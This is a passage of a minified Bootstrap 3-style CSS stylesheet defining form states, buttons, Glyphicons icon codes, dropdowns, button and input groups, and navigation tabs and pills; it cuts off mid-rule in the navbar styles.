.checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline{color:#5cb85c}.has-success .form-control{border-color:#5cb85c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#449d44;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #a3d7a3;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #a3d7a3}.has-success .input-group-addon{color:#5cb85c;background-color:#dff0d8;border-color:#5cb85c}.form-control-static{margin-bottom:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block}.form-inline select.form-control{width:auto}.form-inline .checkbox,.form-inline .radio{display:inline-block;padding-left:0;margin-top:0;margin-bottom:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{float:none;margin-left:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .control-label,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:9px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:31px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}.form-horizontal .form-group:after,.form-horizontal .form-group:before{display:table;content:" "}.form-horizontal .form-group:after{clear:both}.form-horizontal .form-control-static{padding-top:9px}@media (min-width:768px){.form-horizontal .control-label{text-align:right}}.btn{display:inline-block;padding:8px 12px;margin-bottom:0;font-size:16px;font-weight:400;line-height:1.428571429;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:focus,.btn:hover{color:#fff;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.btn-default{color:#fff;background-color:#333;border-color:#333}.btn-default.active,.btn-default:active,.btn-default:focus,.btn-default:hover,.open .dropdown-toggle.btn-default{color:#fff;background-color:#1f1f1f;border-color:#141414}.btn-default.active,.btn-default:active,.open .dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#333;border-color:#333}.btn-default .badge{color:#333;background-color:#fff}.btn-primary{color:#fff;background-color:#4582ec;border-color:#4582ec}.btn-primary.active,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.open .dropdown-toggle.btn-primary{color:#fff;background-color:#2069e8;border-color:#175fdd}.btn-primary.active,.btn-primary:active,.open .dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#4582ec;border-color:#4582ec}.btn-primary .badge{color:#4582ec;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#f0ad4e}.btn-warning.active,.btn-warning:active,.btn-warning:focus,.btn-warning:hover,.open .dropdown-toggle.btn-warning{color:#fff;background-color:#ed9c28;border-color:#eb9316}.btn-warning.active,.btn-warning:active,.open .dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#f0ad4e}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d9534f}.btn-danger.active,.btn-danger:active,.btn-danger:focus,.btn-danger:hover,.open .dropdown-toggle.btn-danger{color:#fff;background-color:#d2322d;border-color:#c12e2a}.btn-danger.active,.btn-danger:active,.open .dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d9534f}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#5cb85c}.btn-success.active,.btn-success:active,.btn-success:focus,.btn-success:hover,.open .dropdown-toggle.btn-success{color:#fff;background-color:#47a447;border-color:#419641}.btn-success.active,.btn-success:active,.open .dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#5cb85c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-info.active,.btn-info:active,.btn-info:focus,.btn-info:hover,.open .dropdown-toggle.btn-info{color:#fff;background-color:#39b3d7;border-color:#2aabd2}.btn-info.active,.btn-info:active,.open .dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#5bc0de}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-link{font-weight:400;color:#4582ec;cursor:pointer;border-radius:0}.btn-link,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#134fb8;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#b3b3b3;text-decoration:none}.btn-lg{padding:14px 16px;font-size:20px;line-height:1.33;border-radius:6px}.btn-sm{padding:5px 10px;font-size:14px;line-height:1.5;border-radius:3px}.btn-xs{padding:1px 5px;font-size:14px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%;padding-right:0;padding-left:0}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;transition:height .35s ease}@font-face{font-family:'Glyphicons Halflings';src:url(../fonts/glyphicons-halflings-regular.eot);src:url(../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(../fonts/glyphicons-halflings-regular.woff) format('woff'),url(../fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(../fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';-webkit-font-smoothing:antialiased;font-style:normal;font-weight:400;line-height:1;-moz-osx-font-smoothing:grayscale}.glyphicon:empty{width:1em}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:16px;list-style:none;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:10px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.428571429;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#fff;text-decoration:none;background-color:#4582ec}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#4582ec;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#b3b3b3}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-header{display:block;padding:3px 20px;font-size:14px;line-height:1.428571429;color:#b3b3b3}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group-vertical>.btn:focus,.btn-group>.btn:focus{outline:0}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar:after,.btn-toolbar:before{display:table;content:" "}.btn-toolbar:after{clear:both}.btn-toolbar .btn-group{float:left}.btn-toolbar>.btn+.btn,.btn-toolbar>.btn+.btn-group,.btn-toolbar>.btn-group+.btn,.btn-toolbar>.btn-group+.btn-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child>.btn:last-child,.btn-group>.btn-group:first-child>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group-xs>.btn{padding:1px 5px;font-size:14px;line-height:1.5;border-radius:3px}.btn-group-sm>.btn{padding:5px 10px;font-size:14px;line-height:1.5;border-radius:3px}.btn-group-lg>.btn{padding:14px 16px;font-size:20px;line-height:1.33;border-radius:6px}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before{display:table;content:" "}.btn-group-vertical>.btn-group:after{clear:both}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-right-radius:0;border-bottom-left-radius:4px;border-top-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child>.btn:last-child,.btn-group-vertical>.btn-group:first-child>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.btn-group-justified{display:table;width:100%;border-collapse:separate;table-layout:fixed}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}[data-toggle=buttons]>.btn>input[type=checkbox],[data-toggle=buttons]>.btn>input[type=radio]{display:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:57px;padding:14px 16px;font-size:20px;line-height:1.33;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:57px;line-height:57px}textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:33px;padding:5px 10px;font-size:14px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:33px;line-height:33px}textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:8px 12px;font-size:16px;font-weight:400;line-height:1;color:#333;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:14px;border-radius:3px}.input-group-addon.input-lg{padding:14px 16px;font-size:20px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.dropdown-toggle{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;white-space:nowrap}.input-group-btn:first-child>.btn{margin-right:-1px}.input-group-btn:last-child>.btn{margin-left:-1px}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-4px}.input-group-btn>.btn:active,.input-group-btn>.btn:hover{z-index:2}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav:after,.nav:before{display:table;content:" "}.nav:after{clear:both}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#b3b3b3}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#b3b3b3;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#4582ec}.nav .nav-divider{height:1px;margin:10px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.428571429;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#4582ec}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:22px;border:1px solid transparent}.navbar:after,.navbar:before{display:table;content:" "}.navbar:after{clear:both}@media (min-width:768px){.navbar{border-radius:4px}}.navbar-header:after,.navbar-header:before{display:table;content:" "}.navbar-header:after{clear:both}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{max-height:340px;padding-right:15px;padding-left:15px;overflow-x:visible;border-top:1px solid transparent;box-shadow:inset 0 1px 0 